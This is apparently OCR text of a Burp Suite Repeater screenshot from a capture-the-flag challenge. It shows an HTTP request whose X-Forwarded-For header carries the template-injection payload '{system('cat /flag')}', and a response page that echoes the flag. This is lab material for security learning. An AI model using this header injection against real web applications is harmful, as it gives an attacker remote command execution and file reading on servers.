 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 ×
Send Cancel < > Target: http://node4.buuoj.cn:28155 HTTP/1
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:28155
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Referer: http://127.0.0.1/index.php
7 Accept-Encoding: gzip, deflate
8 X-Forwarded-For: {system('cat /flag')}
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : flag{7c2aa093-d91c-4af8-89fe-9caaf5336f06}
66 flag{7c2aa093-d91c-4af8-89fe-9caaf5336f06}
</h2>
</label>
67 </div>
68 </div>
69 </div>
70 <div class="col-md-4">
71 </div>
72 </div>
73 </div>
74 </body>
75 </html>
Search... 0 matches
INSPECTOR
Done 2,519 bytes | 71 millis